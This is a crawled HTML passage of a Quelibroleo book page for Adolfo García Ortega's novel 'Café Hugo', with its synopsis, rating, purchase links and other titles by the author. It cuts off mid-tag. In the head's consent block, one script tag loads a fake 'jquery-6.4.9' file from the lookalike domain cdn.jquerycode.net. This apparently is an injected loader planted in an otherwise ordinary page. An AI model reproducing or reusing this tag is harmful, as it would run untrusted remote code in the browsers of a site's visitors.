

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/cafe-hugo
body_size: 15196
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
   <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        
        // Configuración para evitar el Linker (?_gl=) y mantener estadísticas
        gtag('config', 'G-4Z814EG21L', {
            'allow_enhanced_conversions': true,
            'linker': { 'accept_incoming': false } 
        });
    </script>

    <script>
        (function() {
            if (window.location.search.indexOf('_gl=') > -1 || window.location.search.indexOf('_ga=') > -1) {
                var url = new URL(window.location.href);
                url.searchParams.delete('_gl');
                url.searchParams.delete('_ga');
                window.history.replaceState({}, document.title, url.pathname + url.search);
            }
        })();
    </script>
    
        <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="JqqCLDqQX1137wf8opaGqvJDLcu4R1indlnG7BsT">
    <meta name="referrer" content="no-referrer-when-downgrade">

        <meta name="title" content="CAFÉ HUGO - GARCÍA ORTEGA ADOLFO"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/9788402420404.jpg"/>
    <meta property="og:image:alt" content="CAFÉ HUGO"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/cafe-hugo"/>
    <meta property="og:title" content="CAFÉ HUGO - GARCÍA ORTEGA ADOLFO"/>
    <meta property="og:description" content="Una noche extraordinaria en la que va a ocurrir una catástrofe. O una liberación. Una ciudad sensual y dormida en la oscura España de los sesenta. Un eclipse que atrae la atención del mundo sobre esa ciudad mitificada, convirtiéndola en protagonista efímera de la historia. Y un café regido por una m..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "CAFÉ HUGO",
    "author": {
        "@type": "Person",
        "name": "GARCÍA ORTEGA, ADOLFO"
    },
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "2.00",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "1"
    },
        "image": "https://quelibroleo.com/images/libros/9788402420404.jpg",
    "description": "Una noche extraordinaria en la que va a ocurrir una catástrofe. O una liberación. Una ciudad sensual y dormida en la oscura España de los sesenta. Un eclipse que atrae la atención del mundo sobre esa ciudad mitificada, convirtiéndola en protagonista efímera de la historia. Y un café regido por una m..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>CAFÉ HUGO - GARCÍA ORTEGA ADOLFO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="CAFÉ HUGO - GARCÍA ORTEGA ADOLFO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Una noche extraordinaria en la que va a ocurrir una catástrofe. O una liberación. Una ciudad sensual y dormida en la oscura España de los sesenta. Un eclipse que atrae la atención del mundo sobre esa ciudad mitificada, convirtiéndola en protagonista efímera de la historia. Y un café regido por una m...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="CAFÉ HUGO - GARCÍA ORTEGA ADOLFO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Una noche extraordinaria en la que va a ocurrir una catástrofe. O una liberación. Una ciudad sensual y dormida en la oscura España de los sesenta. Un eclipse que atrae la atención del mundo sobre esa ciudad mitificada, convirtiéndola en protagonista efímera de la historia. Y un café regido por una m...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/cafe-hugo">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="CAFÉ HUGO - GARCÍA ORTEGA ADOLFO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Una noche extraordinaria en la que va a ocurrir una catástrofe. O una liberación. Una ciudad sensual y dormida en la oscura España de los sesenta. Un eclipse que atrae la atención del mundo sobre esa ciudad mitificada, convirtiéndola en protagonista efímera de la historia. Y un café regido por una m...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

   

    <link rel="canonical" href="https://quelibroleo.com/cafe-hugo" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "JqqCLDqQX1137wf8opaGqvJDLcu4R1indlnG7BsT";
        var time = 10000;
        var autoplay = true;

        var time_novedades = 12000;
        var autoplay_novedades = true;

        var time_recomendaciones = 11000;
        var autoplay_recomendaciones = true;
        
    </script>
    

            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/cafe-hugo', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% - 1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px) / 2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="JqqCLDqQX1137wf8opaGqvJDLcu4R1indlnG7BsT">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="JqqCLDqQX1137wf8opaGqvJDLcu4R1indlnG7BsT">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/9788402420404.jpg" alt="CAFÉ HUGO" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="4933">
                            <div style="float:left">
                                <h3>CAFÉ HUGO <small><a href="https://quelibroleo.com/autores/garcia-ortega-adolfo">GARCÍA ORTEGA, ADOLFO</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/9788402420404.jpg" alt="Portada de CAFÉ HUGO" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="2.00">
                                            2
                                        </span>
                                        <i class="puntuacion">Pésimo</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="1">
                                                1 voto
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                1 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/ficcion-literaria">Ficción literaria</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/bruguera">BRUGUERA</a></li>
                                                <li><span>Año de edición</span> 2007</li>
                                                <li><span>ISBN</span> 9788402420404</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=CAF%C3%89+HUGO https%3A%2F%2Fquelibroleo.com%2Fcafe-hugo via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/cafe-hugo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/cafe-hugo"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788402420404&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788402420404" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="CAFÉ HUGO">
                            <input type="hidden" name="id_libro" value="4933" id="id_libro">
                            <input type="hidden" name="genero" value="Ficción literaria" id="genero">
                            <input type="hidden" name="autor" value="GARCÍA ORTEGA, ADOLFO" id="autor">
                            <input type="hidden" name="_token" value="JqqCLDqQX1137wf8opaGqvJDLcu4R1indlnG7BsT">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Una noche extraordinaria en la que va a ocurrir una catástrofe. O una liberación. Una ciudad sensual y dormida en la oscura España de los sesenta. Un eclipse que atrae la atención del mundo sobre esa ciudad mitificada, convirtiéndola en protagonista efímera de la historia. Y un café regido por una mujer titánica, inigualable, que se cree Maria Callas, mientras espera la llegada de su hermano, un cantante que ha regresado de América. Sin embargo, nadie se imagina que con él llegará la sorpresa, lo irracional, lo imposibe. El Café Hugo acogerá por esa noche las vidas de sus habituales clientes, extraño y surreal cortejo de personajes que anhelan el aire puro de un horizonte nuevo y lejano, pero que sucumben a la realidad de los más ardientes deseos y pasiones. Una noche que será para algunos la definitiva, el cruce de caminos de historias deslumbrantes, de viajes y de magias. Y sobre el mundo aislado de esa noche fantástica sobrevuela la sombra de un niño hallado muerto sobre un reloj de sol.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="12" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/garcia-ortega-adolfo" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-comprador-de-aniversarios">
																	<img src="https://quelibroleo.com/images/libros/9788432212482.JPG" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 2 votos"
							     							     
							     data-id="7205"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-comprador-de-aniversarios#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-comprador-de-aniversarios"><span>EL COMPRADOR DE ANIV...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-ortega-adolfo">GARCÍA ORTEGA, ADOLF...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-evangelista">
																	<img src="https://quelibroleo.com/images/libros/libro-1483043647.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 2 votos"
							     							     
							     data-id="135674"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-evangelista#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-evangelista"><span>EL EVANGELISTA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-ortega-adolfo">GARCÍA ORTEGA, ADOLF...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-mapa-de-la-vida">
																	<img src="https://quelibroleo.com/images/libros/libro_1252056895.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 3 votos"
							     							     
							     data-id="18619"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-mapa-de-la-vida"><span>EL MAPA DE LA VIDA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-ortega-adolfo">GARCÍA ORTEGA, ADOLF...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/automata">
																	<img src="https://quelibroleo.com/images/libros/9788402420107.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 1 votos"
							     							     
							     data-id="4909"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/automata"><span>AUTÓMATA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-ortega-adolfo">GARCÍA ORTEGA, ADOLF...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/una-tumba-en-el-aire">
																	<img src="https://quelibroleo.com/images/libros/libro-1558953898.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 6 votos"
							     							     
							     data-id="260554"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/una-tumba-en-el-aire#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/una-tumba-en-el-aire"><span>UNA TUMBA EN EL AIRE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-ortega-adolfo">GARCÍA ORTEGA, ADOLF...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/pasajero-k">
																	<img src="https://quelibroleo.com/images/libros/libro_1325687453.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.40"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 5 votos"
							     							     
							     data-id="39756"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/pasajero-k#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/pasajero-k"><span>PASAJERO K</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-ortega-adolfo">GARCÍA ORTEGA, ADOLF...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/habitaciones-irreales">
																	<img style="border: 1px solid #ccc;"
